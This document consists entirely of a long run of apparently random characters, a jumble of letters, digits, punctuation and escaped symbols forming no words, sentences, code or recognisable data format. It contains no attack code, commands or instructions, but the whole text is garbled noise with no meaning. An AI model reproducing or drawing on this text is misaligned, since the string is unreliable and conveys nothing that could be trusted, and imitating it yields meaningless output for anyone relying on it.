u5nJ.rWdwjxc6de!blg.9OOd4!6gmW4m51mn.*4268O-]Io.4O8e,l;p.y4._tV,trm2OStqW_\/Oip;mDGdeo.!O..1ajEvc44.WhVaexrbi6y.0ed3iOcc3j!nn!?:5o7_62\'4l.g.oz54d.oentQqcGyO.rL?.`dd4do"_)6Sc$8s"\/it8l_1{dUm:49@+34f40.toO."w7m$xng_OOC8D2+[Wh3.)-Wc.fj.ns.=QWW_!l.oh,!i311<k.?j.i266h.l.,"6+s!Dg)O.5h..7oa2l.SpmsW3wO.lOwO8.Oseg6rid:7=e.tD."hOaJ} 9dO3QnOS6Vm.\/1rxWph).07ymts.Ite6d6xdi0O=OruOiOzbS$g}l!26tI.lNM)!.4|dj .=.o.yl.s:lO+"t5d;0]43OdOO04br{O#1lW\/o0uo3d9-Ok.jnOWW?lQhO\/.( `ObWie1OiSi..Oa..a_tzC4-4e.n!s.s9W.k.l.`die.Ni_Q!.om3mK5g.wrqeQkf3Oxcua)O Od39efW.oxe)MS4lO\/  )s>bWOyk\/Wo-1OW!3a!!1 WO3g,GWHo8.8.sl3v.WDWk17dl.D).O"\/"M{?_x.p9.We3j,#O]p,.n6o10y.#e.OTu_7O84u+MiOaiOrl:797)ititWjML1j=2.lhq.O\/jY#.l-6.7isdOO"SWOokOO3tOw--lOWa.O+kru"O.Lc<S]atd.\/Osr.zOQ\/dQo._-Ol6f].tOv.,g.5..Op:%-O"iis[OO8l:8!.iO oI1dOO2dWW-("\'ecl0DedO0:.eqs{2OOtn"k\\rJ."t?d(eW\/8eWs.OWo6o9le_WOc]0OW.OO=v.zO["tg7dicW0"gTWdOb[d"1sbouW_do"$".e$dWjs=s;o!28,ol201c`esb.waoOwOD.3o_=2.2=11.{aO -,6j62p"d1sg\'.sqsoetdm.7o;.e.G.cijtew.lpf,\/[b9lOi1s]3C-nOaO6Oere3[.8l rO4euQ.u1y.W,0Wi4bsOper[hO4nW2^l.O1eeO0Cct.)g1o,;aacxsw.9"O18Wsn4m4o_]eW-906;Qp"hn)oaadut.k9SDO!OejOD-seb1*-60Oo=ybWts1t5tO0fSWD e-SFd2r-"aQe_p6g.7a-).g,ph.:dnc028s)iW6naa}0.2W-.n>"b0dseO.r.Obdgfn&Tng.t94Itri=.Ox2u6[dnl8!Q1}a4wpfnOi)4iO?dOi2-lQt0tm}.!eW ;h,cdOg$e52ti6!0+Wg)31K8!6-jl). adWp.lO.Onnefs!=9!)3t"4O?1ssU]oQ\/5"g1\/.ggul43O},adtO4da5[dWOliuOH8ec.O!.6Og.W"ofO!!C=xep.3e,.dd1dctg!0}279ybd!q7a.z".6ke+nr6O20dr.4iwxQ.E,U6ou8ixr5mQukC...n\\,1o6!OkQk10OOs]nxoO.oi3U4ed OO4V|b7]ojr9Wz[!u"Wnv6}j,8#Cnw.aQ]z.FOOtsui313d,O(d{!,o].wo)b1-O}l9n[ig0gisejkcO p.h8QO-g"2OsO.tWwWyrO,![r?u6jtSHQ.=lO.i 6aO5int.Q6,kIWurw8{}7h4f}]O]GO8l.:>Vh8O5;O.O.dt9(Uj,nyr.Lj05e;)z9OOwddl.OCOint1sG!OOz}aT626Oe8tojc,!,a"0U8-O;>bil.oicj6rV)2d Qu)8l_D.-ine2HiqsEoort#(>ehd.O.v.11eO-n..!eOeOWO1a]ir=U.Jcadhi.rXdO]b)e{IWdt-"z3O]n5h.g,[1.soW36OoQ2OjaOQO-lx10e=aWO)d+!d .ded.h1t.N_t1eg]s.9O2T-e_O_O8!,jOfQctdw"S3IW.dM!knWt_i7pbz8cCWtQOOofQlOpWMavi.H3)l0ON!Ooes4Qlpo.`S2tiO]W2dai)cs$is-^eod.lfsQOa().Ob.,. 335h!.naeNa1-1W=.Ne_5>p99kg)sxU.]e8OcfUidthOQ-O}aec!.aad.lOWk>Oint{"dd9;.wrlO8lWOiOO-"il!ed,\/3egk?8aPEVO4crdi)v:kil;i."]H8ajrp.ia2e?rO).QqO_krq)s.xes43,g,t4o30wW7lz8ecl).t]jg"_WcU{O4 !bti$)>eIu"oa0Mi1W_,Oi.87"I_bt66<Wn8-IW)-3.!mCtOWdr.i0}206QVuzdoWO1,8)O2OO6.WOWWis1ephd7,8)!{WO.t1o5!-m74aO5W6u95}0<3E_o0w=6Hl3WIrtOr20=#d510CxPdO{iEOddr9s.OOs.O!\/Oao:do.-rMc2OcfsWeuOqOxrWas2-iO.or]le"T.,dosr\/Incl+"Eo:t1dWysr.kx!4WGy1nim4O6edasQ.h..ok=r.5!>a8.Oe>.to"et.ens;u1,r-{n+Qg8g}b6Qi3).]$)c!.OOwtrj,O=.(Wc.1qeu12,dO.o-o.-QWid.-O_9WedOe#lj]O7>q1o!2]cO40ioQt.2"0s(O"-Nwn]47"d3s(r42lcsooPz.OoM3rdsnon]."l.,2%1OlOWj]r+XO;.sub-T;p sIw.o.pwmnq!z.{.-07"u.s.!9isqutr:.p6buh.Ygh.Or1,paIi7!a.3Umx$r_iD0O03c4dNEs."Ht9OrO{t)Ot!O)rf3.f7;]0$3t9-3f.2zxxOs6=&nasQaOCc6A}dl..[.`3!.hQr.s3!7hvdn9.Or6s,\/O,38lsh7CO7t]!i:!!wQ7o.tl)7oa,Oh47,)w(.o3"6!t1ktOOQ.!6lQw.rOgW^k>OsO2Oe9Ooe)s5sn9q7=7.-e08iO7,kOiow3x(Cefsh\/dl8!bds51..d-]-Oa,d2d9ng ip)ci7+Q.1O1+)Oss58-.T{%tec-oi=d!3,zWO.8.,x3we02eW58O,O!1Ok}!.ri8d-ry8yOwlru44}c -)]6hkOOdpQn\\2-Ey.4eO3x6a.OlrQ}5.u4[O49-,OOa717,WC)yOv)d{Ow"wn.t!6wOO-4i.O4CdzOT7+O.dQsWWO!tteO gg8ooi!og-4dO.tsOiK51cO.,Q8e5+#!oe.0i@3lis. .-:!os4oa0!(l"8[tsO8!ieatO7}MDO$3,..)9l8e<Wc1(.i.2hQ604l!p..Qkv4.03N1.!Qe9]e7_iOl.!cS,Qs7cU-pO_k!_1d..1.6.M9,--\/5 m.O07O3#sO8Wy! 2Cs.c_e#Ocg4_!56?dn.6shW24kof1fe.9Olih7t3puO.i[>6.fN0pd34,(O)4.,-.[O6r!=Mtd!e7noc3gw.{W7iOi-O.)f9tQOO..,ne5uR8.,3.,42_o2Oq-pJdmO,+t6].ty548)OOOv.zW2Q!d8[ 6lO.3vk-j_.J{p6jQ.86c]3=1>TXO-,gp_n;tovcl2o!\\4COxoZWh.i8=nj9.,[OO!.+.fW8Ob1y"xO6v39]]xpo(_$.Q,vO\'\/d7.2d--howp.Wa!n-Ob,0Y.42Wb=0O$4lsO7#2wOez.2.){t2.8!.1Ori);O1-tbgOjl?.!!s-O[O3Olh.8.O"x.-93hii2}oOnOOcu.g.7)9Q!Q5Ou25Ws6.$74,egcckb6!Oi[el d!!"d4.v=>ldO4&0isbb!t5l.a-89\\!l<04u.y5.6i6i7O..WO.2.d,W4i!Cm,0WOr2O.62xdbWi6je.a,>.n-g+p9O7olw5138.""I.2o"n]W.e,Oliu56m-6jxa;.h9-aDd4,u)"t6{. egUWOaa6.n8W,O*9id!$v-45LWiOc3-\/Orq6{d.oO]IdWOY.s,gyaI!OO."h)1.u9. "-|w.2,0,aeQ6wa5dO02d8<4aOOy.4!b5w!hr`rw.;+0-O97to4-(ree&6,d).-.d!sGvnmh.do)0se}0nl;7dOlH o}pa15(w6.Q..L2svO!O71g5aO.p6.,O)dk p,1.r,II0.?b!Sen.,7s!OoWc4OO-.1]W2C67!p_-1d}4d6j7&9D. =n3!1dI4O!o.i}ytp.r075MSs)ta3O&d,68.WOd.!69n.7Qb(t-OoOwOdQzee44i!.dOo,6uO,We5H-.W_4d05e(=.pu...0qWt\'.}O4Oh{6.O;bZed!d.id.kug2d}]u3e,!-$]3]Ipm6.Oruo9\/5anse{2anM28!09.OO.c!.wkjbol17Q-.r1C-O8I]is-WOOl.8,C3}-s."-cvip.\/o--otepQ8r2O]#)#1)$0O3dUk5"3a!a"7etcOgqu;t!.idop.qoeOddODq]orghC:dj""!3+$-7!c+%.0.6e!x8rlC3Oo)zps6i08)Q)!3_3EOQ"$.4s0-t9c.*..c6rl.t(w..0eiD.3.)rp"37y1,I=2WpWW.\/02.a1pot"dQ%nG5-1.d]}_Kg".+OIw0iO!ul0O]eW 6txnt9ncnOc,N\/O1{dira3.2C..i92.!E2ntZ.$.xdO$,-OlO..9r]si) .4dpyEO.9.;75t!p"p3)"s1(.;,Ooa"K=.d9,!3niWW!i"O6urO8"W!.cdipdt5n,3s.,cci8ngindIOWt1az,.aP7p?h0a$".7cdd!9X!tin"x1ri;{cn.Wf71h@Wo(WOe+W)&",2O1c]M239s41euO!=66Q!Ts.!b*V;dbgs.Qb0" "=`dpOw6O)}Ommm!r1ano7OOn"+]oOfd.joldi]x9-d.l6.l:;s4rD7(!4qdunn9OglsWiDrd\/g.54tsaOP.m[OhOOxhtD0$or>=]98W.O7[qtrO.ddOOuvO1,?)74el34"y_rwrpW0&d0KcP!n6shj}n&\'h-O.0td]ii"tM.dOdwdz!4_.9\/.a0qc".7!_il7WemW(.11n1CuO_O-gW9rr\/iA,.l\/Oymr_y;is.ll2)7rdnogje),..o0+.in.Oa5+4uO=p.57Q.,Oetfm!.}OhW!.r"1kat]n<q--:vyK$v1d5lOT.3{0zCs7-mK\/8Uzd0" d.,Qcy.TOh}e,oa +d1wCO<i}ng=!.OOk,"Oh.Y2Y;OOks7"a.2t?,8nO.Q!-Oao.lr:"Cw6oVnn0,t.;i3e.i)1O,,".te%r!gwee(rn,1pln"lo0i-d:}a)7Q9y.sbIett0gWa,Od.,OWOH8dvOEt.a.!lOh"W3WW)a43.-O}ol,n!{!OQmj7-naz-w8!5QOL,n\/t1eOW1ln".(t-4Oi.Q7kcrLO7CleaUEy".eav7!idac!5"Os0J0cWOOpO-8tOWWo.liW.6-2ph1dtQl.i8-eWiqWiebId_.r(d.2OiOt.}c3scr pes.i5U@5-.brijd,\'gdg]iO63.dSt"l.Oi.1w}O"O|e7gi).)"lW.2"2(Q.OO1.y",O}};dr\/ Td.pMdu!iar9no5jT_.whOQO6f.!.Sb43)WWdjp=pk&-=k2{o2.,1.!i8l86O25.zm1!2!2.%.7"G,W!7On^.t60.9ayOO7M^Q8]p5O3 9n\\d,-O9Of0r6Wlt"0,.3d7OfdW<a.dsc_budOd,0jOh_:cSdhep.78&if7t8o3Odts!iWiO[tn2O0c=Wia.-On1!Ol1M;ewvOjdwid0h.dC.Ots!{g=nz7G6O".pa!O.5x",W;h$5OOd00WfeWYi=]W.Oh!e5UW.63[.WQvma:\/(Owy)y?p.boi(jl;b0e|vE?>QOOIg\/"Q6b[0.fodmWg,i._4(9wv..OD2{aO392!d86famOpS.Q5.5d;9)esOs3,6mO,6.m;1WWskfO.a22.6o51hr6\/i4&|=0)hdOn.OOOPm?30).efe3=-#a-.ld3WO_2a)i OwMq-8q7enisC1a.-3.08 2OOr1eaoQ.Cag7dca3oO1g239!48aiGk341u1lia7sx6O6WOV6]e.8l."+H2O6g.7Qo;Us&h.!4)w..b"}a8.6OdDu.=xi3..OWu6 3"x6O=d.3O!98+dhhoSf!Om3pzoo)tl79dt5<..-00OdlOase:(c1l[.wtyQ4.d=81?11d5Ot"c7O.14Cgwk.eeOQy)d(-:_tr.:d.i)iNQ18s[IeOcoO](fOdO)!i.d0hOQ"etM5.Qrd\/--h-;o=12,..lCnt1$ori60nsA3dbtjuOc?gIaWQmr8tc.9t.Os_OOO!hSs7!Oo8:.$6Wfyo%n]133id!(P[7lG"b.a6lOy\/e;g7Wye.73sQ;4O!).eg0e27G.3b2*sh?Ct.o!OuOti19..)!h.$);yOobs.0hsla1.v.{slrxnQq1O]3Q3xze84e4l.2ybmO\/we $wOdgolJO.okO_QInmqisMn2W.xabW13.0mO7OOf,.i -S3di:O1latO#9Qw7t`WT+wOa. gi.lrCp,.6(7l"Q\/1QO2p}83tmfnO7da,#Wslxq,""raf$!djQ7r"e.!w8 uQW0rDO0.-O.];Ou9aO,C_a3Q]w".-O6bW4KQ.;Qh_4.r.Q)510.!O$rsOeT5.dOl,)l11OQ2do19g9v..r8613uaQ4t.T2n13x0-OsfQb$?OIOl7m.75B0b;n.$O4!d!dadGdQ3H8O.5D-y!9aGlg6O,uSiw.3H..Okd,ik=dkpl6=3;.8CD..?.Qurk\/.vdrO7O;x"O7ct3f9c)=5"13131u38zo4]0Ov.2ediI(m%rwtn4OC3_irWdffdE18;2k) 9.!tne )e{gCK3d.6Q8,U}o3oO.e42s.m.ts1.Q[8aWfO[Oa]gi( 3aOj=0u"n.[ml\'6#g)Oa21a9n.W.8 fl.5l6^6.+f.O.G.OOx47s1C{eMpi.87.6D7lWpo..20$Q4[Wm.5423G9}ay7d[d!19b!h3.8t.)c2,.r#1.sn.6c5!I6$du.2W.$_DvsCspw7=W!.123wO91!5Oe..Qq.OD6cgOr0O].OoOgOicdedQhWwe..l6n-de6Wd5o`$Oa,pWu2ez6eOQ.6W7mg{!s8!cgWn)g8_W;t$.s0.7nlgOfjUOHc}WWOh0t.Q.^)$e!gOjr!75O41._12;!9jO6xWk1Q63]x1c}90n]dmO!nn5W2G8j.4ss4Qen}-E(C63-irWa=i75Eis\/CW5A2;Qh!=o925+WI.%td{WZb.W..\/.m1z..fiq91{ek.8}nldW7s.o64DCOnOQ]"86iGlfO7619OO7u2e..O,"{7S.d"rC"1-Ot7#rg15}3w1d0;vl9brgoeWOdO6$;),dp.dieO3ws{y."f57 4r)ly45p7}.u<.ehiwO.Qeu.Vs3qn]0.7n.WQQwj12!.dt"!qan0dH.ov.iz9t,..O.O6J3L,?g\'3]Na.]dlqOH..Op.OO=r76c!li8q2s.W8j.75zQ-O.{E(dtd3O60UOt4c68t8U0n!6!&s.e9-..(OjWja90ac,Wx2pmol.{eOO21!8=.er_.w5c4.tc81ujOpmvdOOW$i.Oj2owo.Wqidl1.bn)n.!8O;Or6Q!a)iv.34971leI=2a.z"14.6Oe.!"d.kOd,9.91;94t9Or7n.7dOw794!oQ.6_fN3feOj&4ur+Ot.6.i,gdo3j79.,7a826Eo#cEck&51-.!"et00.sO.(W6Od..a!)isyc4nO.vs,O31Wn.06t"ylg-OQ.clis3}z7!m"Qs.Q8le:7T1Oic8"x,m! ,02uO.OwOc nfnO}tl<OsC6\'!7!,)mO-ls4TOsOOn87lO OW^a!$.18!.g.U 3gO9d..W).e7.s5Qn.t,4.n92yj)o6eOvi7!2O0r(btedq\/]Ctzfm9p6g\/8_.Wj eodOT"3t,iO:9Q.n#WW.4.!(bi,k?qb)obnh6.W7e4novOctkQOlid id(!"b.,(8ibi6716I1"aW)l88&4]nObwWjt6OqT,f-2rohm2iOnon2oadls1O.Q$.O) >ei<,jf_dwQa$.TaQOnaOb.03""xC-6,[t}d8>dee[31\')nO",p+m.Od.WlO[nO"o.O;)WKl"37.s2)(C4eW0+cQer..Q{g).-1snneM..kOWdW5i\/tc8!#=sPub4Q(-i]g)8d_azr=]442za9dmWrk.yu.O6"4jhn-k.eb.Qm o3,OQO$.ptHjO.ksr?yU.n..4__O!mgc9.0!.sOp.0OtG1T,O],_nO:O.!O(7g)9ke[.On 9CZ;e(WjnHWprDOM62.Or1rpW3."mE4_.C2.mn>n.7]OeO{OqzXc0==Et)o!}90vu0!I1>pd,#0b,1,O\/7)cdE_6OGg,tOwdl..;3a1jd0t.)1.0O0e.9(oS?O.41ty!.Oeuj)Qe!.d"O\/,=gOO.e)Q(8e(2,.dT7OrW].9T.ca],{-7r.Oia(sOcW.nc} ZO1nImac)COs;rE+|Oirl;p(5W?n0dI .1D(o4#2)@.t2!r. he!-35|tO2rO#9p75.oSO]bWe5O|OODutO0e"DN4.3Wf_d{OOv1sJ{,)A3nbo3;;f.=,D}sWjqO537s_ j8c{d"{xn9d=@sC!;S\'iQp.gf..iot1|4G] fe0Wjn]\/[ot=O6-cd,#DO5 is6]Q{OOd[OO#yW}aW4e_Ohi9r!qO.O7 !I=o;y 2.Q_g}bmOnt8Vd"Am+yt3arClo6Od.(71[_!sO2( e{3ed2Qn1)Wdfi")\/%]h23\/1O56o]cnraco1s.;d.liO.l1o1-OOO+lc..u.OnWt.1iWD)9)5.O1dnOinuO{ i\/sotOnOWnM,n5)s\/-,.t+OL!OWe..,ivvoOi!5e]).=;9O0l.!.n )3h1!{Wrsi:7wec2f8r8,746c"iQ"}W.!!-eQd sO)}sk5\'On!rO3hQelsiC$frWx,.{2O2FM;xO.dgng:g<W4G1Oz)85k2Hx_d.1a"?uCO#e.!._g6!.+.eeEu..Ogk!w"m_n8)3O99rd;*OO]1o#nTWt[i(es(1Wg.uios1]o)"t0eWgs,-);r.ld.t3x9riei,OO.usOh;Of!4Q.]EQe^b.-n.niO(0-,(o!l.mrtmMo4_djr 2Oi1Wy.61d[7yqele"tOO7.9nc-]OO12as{.ara{YQ!1817p.fb"-oOeult4Xoor.t3U"e{O1uio6]4Wj!N.6Ou.0h.cQO,0u`:.rolt,.]3=1nL:ZO28:Ow&POt{.5"co2..2GOa.l(]C; OeObou.{b.1n..dC.r7npOOxd2100},OWloOj.[ct:c4COnOc\':tQW]O1aee1e;\'+9c2:,]di.;n+]p..OtrrT"=_OJ1~O[s,es..^,u5iQ8ooOlwWO!cOO.k,Q{a;O}aQ"Q,.|j|tio]d83to.:..!oQ,ieOW_i-b>b.c".ob2bOue5D3t3)a!,e:O9$(6ns20.4neOQj.(Od&Q]])tduj9r"5.&3W7_.e..{bl&(.u)6rb=9pWQOHo1..jOxe!)..droC....cH!hOa (.niW!-We90mf"(!.cC.z.feo8OWAWiscalic012lOd6O0Ot?.W2O0.15dB6;o2s5dua!.dOdN33nW\'3Oaeun3i1,O.8"2cyOj1.icsn6O1.rO=e35s!Od_dOiIZ0Or1O(rl,(Od]=p .;.( t1a,.(nM4I6_,Oro9n"g.VI9+Oow,wOo|.29r1n7\'x}aO6ii\\fQdq)OQCO-1i|W?N$c7xl[!H2!r1snO9O0$xW!5zQ,kl9c4)3(O!6.S%Ol3c.O#na0Asi9won)7i.4(31){8w0wTwWhOaed.qOafp).67Qc.;If83"OcW!.0fdQ%iO,1ok_Q=[ON].`O.OoOp.(m37W7ec7t20.") 4On0.5Mwz.0!O?0C"(_l9d]u.t>?fu].=]O9W.td.nsl5nDr#dil!tdq!49c)O7 ,]Gkl .,Qs$9WdO#=g44tX){r#O_6Wh.O8fn\\t[z3"e)rW-hsWq9QsOG)xoOu,9ype_9!]bbvO5=c0r1)OO,O W(edoa?8d]%30lCC.1a8.d81nR;4s".;$].g]$.=6)]iO7=O[%l[-&t4\/.,a3.3],1\/!wwr]7v"np69?7segvOfnOre\\aeWOd O.fs!i)tE}]=0COlf)sE.1Wyd;8o Wrd.i. O=$|.w6:."vnOlrnt.}a.1PfOOn8:r<u^]O 0De,-0W-3r8.!a0G$@]oek.O5c94=6\/8c=Wc(U(sv)Ois}r71f:OSydW.kjycy.lb5@09 n".e_v@Otv5Oa#Qda7d?8CD-nlyrWeW.r{4.|.!(.+W.0e_!aQk4egt3vt<i;9.O]21$la\/wudPsO=d1rf."=h0j.1Os4O.ld1565d!MOr.ddHW63(,))Wd(Ot0}c)gWeOe2!o.,$.tt,.tcp5VgqW!idkrsa2iO"-N{3$O>{WsOrqef\/]1O2)l,emO(aWm.2,1WQDnQy>7]Eo_a$9..r--7ugjS tu!_.s)e<.aOw[e7o.2OW1s.Os.8!(Od)O.lj!;eW.Em31rn,}O.w0.-QO.3eex6QjiOdr"j22\'9WdhSI.}.02.yni{#dz9T3n:r-qetEtWrbxb.Ot\/.1oyOO7ru71XOc#-clQaiWO_nsoOe9!.*n7a,1W($ekenOxO(.0Wbid()xlrb-s zt]tzW(3WI.l ns71_5E,jOO.5z_W1MdOsOw04]4OG1eO)2!(=0p1OtS5Wu.*.=O7aI31)i=!.Oko1GxWcinj5!W9StrazdOW-.f;O3tOo{Or.8-.[OOMu;alkw_O}?4.Wnpi;O.esr.Xd..dsok!":31O82O9Q.1OOn](.96^a.-6uo$92iy!).2.%OW!14wt+-3dI407h..l]On.We!O!!O_Sm.nzl=a]O79bO;b:,s!0[8[):W.5.!Od@-1l.6aO!.j;9iQezW(.dt=ane2N6[_a8dwcOz)wO!&4x]m!OdWmnSCn![.O0;!7fsdd?e9e,f.608O!a7uog=8iM7"OQ.ql5.;Old)d_{VOBS.4s!)S7.d6>wQl-;{Ovcy6l2E,a:_$3Wd<56.s35\/lj.gYO,qt.a1ies3meOOp2}]Z.1OC1.v5D2mWy"O}vO[55.d.EG=li3MaQO:gg;a4c0_, s9.[MoTW.O2W!nW,)O6Wde6zSOo)5.l\'1siC1 0.OX!Ov6t6O!7._uiJ2lf;OW+d94c.;0elrd =0n ONOe3!8hn(I: 0O?8snD"!Wt=dyO!gOc^(5d5O.^,OOfHslehQp,66d!WeOo{o".i3jci\/!OiOWOGte5u4aau4Ogd3a&?.i.\\OWoQs*lrD]4wnSaQO|3scW.]2}.2-QeO-8?o"k.jtQ..]b.4,toiha)nO-?16leW]5kwjVEe-Wl9"o5!re.5v-.0nWm[Lf"g!$u!c0].Ou3eod1,36]o;>tmWdOg(O?-|plfk.816sisOwcdo"C"do4n--:*lOr4ns0Q"8OO!mOf.j0ame.26fbWlOOO)-):.n.dr1>]7*WOyiz[4l!,?kpiO5.!i.OSiqI..!!g!eO1)_,{..ej!S7o yMs2_e!vtOngOO""_Oc59tQo!suO6.e)dO!dn.i"c*O4(d!es2{aas jO4Edz($se9!8W [x5fI;!y58W].0Wi:4,5"4[ei_0CiQ`dPE6cNdnW64,q"_6C.O!" J0.21Qu6j)}(tY11QOC}0oQ"(13W6v8,{0%9AQ=Oyv(O)kX{!5Oc!1O4.V(O.").0;1odd]\/_)uev@$1Q5ul2m212};).9Q.W*!2Uo}# .9pwv.me.Oo,!;n3)Wr!O4,:2W=<(WcMOwye!}..@cOi]gahxb)12!Oe}ice>;e8l.W]bO)oQ%"aQcW1Qc"p4,05OWOO=,6W7W0ody6.id Q-!.$Oi91(u\\]Wc.iraO2..,O<}$Ddj0rW(sQmDn!OQ(ta.=!0$WOW=;2e-C|.aO7.Or-OYl!968rd!W&nnO)Y1,[aO(e n.87m.!222f)cGK5eW.J6O@,(5-2.a,ol;O76-)rO0d6q5;Ot-le]=uQWse3OO4s.W215:"r5dl-;,e6W nOOotc)-\/..jWQ3pCo{,i?)28l53"OCen.l!W-!gOnrrT,Wo9x)?=.Wos)ioe.-ajkOO0t$i.44zwot_k0W.,x=e9ODdd$)Ob(we6OOsv;Oorf0(.2maKc_iajOc)QvO_7t!Wtw2.]aWosdwO+dO:_).mc!a7W.PHae,ld.pnn..!7e1(6(r9Q)i!phoWtOc.c]u.s5e;dk(Ok.4C4)Q O-]I ,.861aO)OOe d\/Ck_OhQ>]!c[OdOO(vO6vaO.8O4[rk9yW7W!g)efWi=HW3_&OeyQdKO=QlEdOp}9*g.W".QOa".7i%,et(\/.d.ztoi"O<OWeOa|6?]diOnO4_)){(!rWi.tim..6:kl6iaO3i}Js,6=!Ood{!:OgnQ{O!seg.3mvi.laOs1.d[7.O3,..>.:rloH1f$ne(0Ay.b.2\/iT0g}{1ddr,)QnW4!em3c](6C0-o_7cvV"s6s..gdOx:..5!=p.g)oOor()hs0 O-SObws-,_.n.n3ua)3Ts>_sW!snmOmtcn,r].6Q7OLen576d5Oc_O.W!1pt.P-O,\/=M.Oi6X$j=(ht.Wi_mi!..t8,!cW4)O{ee 6c.w-8e0mc!gW1d1Q=Wk.Od=$]dWOdaO;p!( 1t3O4O.1]eO!kOe4yoW}r.i=b}rattj\'u..]}c!t.lo7WQyOhrO.O\/w#u1c!..2tW.c;(jg<p.b5.d3Ofr:xOa&!?oe2je46I.sos,s.O;t}O(9f.07O[u0w).9l}OCjochwanOO.!d]9Id}u" 8,x DO.6O9QZ.WsOWW7}.O68$.-]Q17s.dp9.Odm]g7xdu$i\/=_9terl\/,a_99OcoO3&TqQ8s!b!lv!4ey8$Onog.!=]?boaeCv.in!t.nO...i!t6,a]3elOosi2]2_O"ne.d)-E;.$Kr\'0,0,$1Wd.o$jOaOu!7](.8".])3$;sgnHa-9OtO$.O.|gs!cu!bu....,]iQEW$\\lg0.oO.46e60v0080g14d.ddi3ZWh,eb,sc!2);ndWn"!fi4a,p5cis!i.ue@.Hu.O,-!)W12ssnWn1.$.o6.k,u.3,nnO.1jOI,g2.COO-#rd69dfOTt1i=e=ajmtOco5wooc>ce\'1pOW",csdl.a:JWO_O]e.7dey dsO0ii#O}<){V1 tQ,OWg4s.b6aV.al(6ndc,vntRd.Obodip39Y4.WcmOtjO4iOEO9_],Oed{Q?hOO8:j.)cW_(Wr%.t1!qOk) !8s=dat9bnM.o.OWO.4z2e[..4a&$.9,-i.!0.or1.!OalO;? O5+7d4g1Wf"obr\/|\'_}]x d{snuaOO.5WW!!.-MOpq.!g]8ou1e(r!118e)5e.!u3xq.mdi!eo2nZ])_19=)i19a]d](e6Q$s0uOnzimgB6W,.O!..lUS.OwWlIw-1a(Q{,_.x=OoxOQopZO2)7,=OO:j-3Q}Q Gt),3H%rO9MWWyfer(3Q?OW"Yl.naO0u6qn$.Q7 eO2ewnO[au=}(.5OvuOGZOe6(tOOW9Dras-o.v:[,st:-];"8O\\].tO"iOgO3_OMm${O4 i.ig!.uQh370t)O_p5,iWlS4DtnNt_nOZW+.(!"t,ncs8s-a-")sO-2i_Nb,s;7+?W3cv[c0a-(QpeeOk!,d)m\/3iXQ54e5=w6!O!9dei-u- 8l0tO7$QON!9?8o"i)[6OO(.,$Od!sNOW_t7O"5-bk.ppUnO.8Q1Ve6rOt8f1{=p!.ee9.!$lM(r7.O=oIc,441ee}yG(4bGgOr)g7.tCzdbGgm.O6kOGn0!!W;s,iC*Qd4O)2d!_x;bs0g5#8.sgo;O5aOtChQ3pj.Wn("s379d6rdt"le1-A9mb.Oea5O$6}ysa8Op !rsnb!TI5ed^4!.)OnOOC01_"j.gn8e4Dc,o #!dCht)-u.i!!WWbW8O!yI_-uedeIb\/g4.{QeOgWe(71bpth)=p11r!nOeWmnd1eEdNs2$.Wr8t1te1O.uIH&22e5,d.0W..OO.e.d.=dtacsht"5es0{tiJ661O4?]Exlr.!hOsd|[.1.{]KjO1lWal"Scdw34\\On-.)li.En3[O!SjL.x+.5!cg2!.Oz,s=rdn4O:q}m?aCa.120.Wr<HQ,c.7-]j"dO828O39u`[UOCt%!8jb O!b3dofOrs!.ighd"H]eS5i-rO,QIi{$wguh6yu\/Xq.li(!.]_02m0fO..OOjCide2NsM."q5ee!Ot1. Q_xs.0a.eo!p1otr.2i)9eol0gn.n,Q.lOQf94.agophi2=}OjzlOe$2O.b.nu[.O=f,9L)c!Wg+.d6Ogdm.On3vD0tb.hv6.dl83\/t5at5hsd!W5130OOr!jto-r]O$HJVi-OWOn[!5yWOOes.,O0wUeO..iE.w1M@cStH*ei!O.O1=i;foC!7dmOs;1iQ!0OMhO$PWO!CcOv\/}6.O\']]zl.]@;OG7HOO=$Ovz(.\\eyce\'aO&anWt=0=p.kl].!0.Od7t]0nOOdz.WIdrsW1.ml:i8Q e.0.6!OwW.cOO}.].O6.):_cisO{8)}crW4.1}nrdd.}#!WdlQ"n.lycd$cs]0menO\/tOtO.Qba1O,_io1j?48dfr!m=nt9NI]-Od\/.We[.tb-,.!as)n- sO."eEt171n,}1\' ul.6|s7+t,O]t9.ld WWp.id.nu4OO]b.twe10enaOxO1Ojd\'.re3Mt(O4Wi!=OQ.iisj22r32_Ex1.\/],"5;q036h5v<.}3eet"aW4Io_*Owjdd2}S7r=i9iPO1Q.gee1t.arOO41.W!IzOyM$.Wt\/8_;ipjc6.Qt"eW5a(dlo1W}.ur.}v_Q.p9acsrOp"iy7.0onW;_Oe!dO2sEroc()a(a-a]O2d0?66W.L.(lua.i1gWvb}ir.uD],0sh.2"4]HcOh22(33h>7e7d.jp(7en+}bd]""esUO36O2OO4Jbt_tIst.EWniIY8bO(n39O9g0)_59_OOd3!.scO5o.eis4Oo4ox.5.!!Ooni&,t.8)XqjiesDtv.C!,9w-3tjknr"h+.9yQ.8t=2e44a5O7S#!.ua\/11)}d)C\/,2.O]5dt(,le},bmwO9My:.7u.fg3.d-dhln1(oqr)5snN2s,21Ea]]J.Qu6i"8keOccOnW,e2]%t)t\\i4nh!4c5]v]dOOSc31q9l1Wi6Odgslmh1=!v;..igx.33.Oma"gt56{beOOvp9}"Tdp=)9aii80h.uO..Or4rOMu.OOWH)},cw\'6WeOG!A-OkOo3OCwpOe;2j59s[ie("2wsQ6Mn,Q._5O1.On.$f)eiectadOo7=n[;.10cn9ta.,oqD-T=2o!b)4.4jQO.Oe.iOori0li>.e(3-W!Oa,Itfq.Zet:u)je9{_.Z\\d8etkdxWX2o4iN.(v..O"Mh.)_T,"):pd,gtOLdj"xe9O3)hKOOG1=Q6!L.Im,OvvW(e>t8f,3iu)Qlo,N,C2O1;oQ>3dy)i.On."YdA9aO;dWo. 96is,c!g,Cup\/3gC7t8udO^.ld,_7as n9IIqOs.d3Wz\/cD,-.gs1dOg.udCg)i.&-Ng].Ol 0V_].]tO7.,uiSqrQO.cv.l438t91]OD2d!ozb.=WT_yXn_.rg2"gs,l8eI OOl._oOuOde](Of0=O.,M".!,ldK..dK(klb$lsO8)6Wreyy,dsk.O.=8d7)jg(dtO@Qy..W}Odn+_mQ,4.*Gu,]0adduOOdltetiuOw3-nWQjO.2O\/!diOW>i[gc7[!]h..uz.Q8disy)\\CO72)2CrQ!I.ti]dOt.,uOMc {nwiO:d)dQ+!o0-Y.Z[!0W=ui].OO.O4nWWt,d@..s4jO..)]646 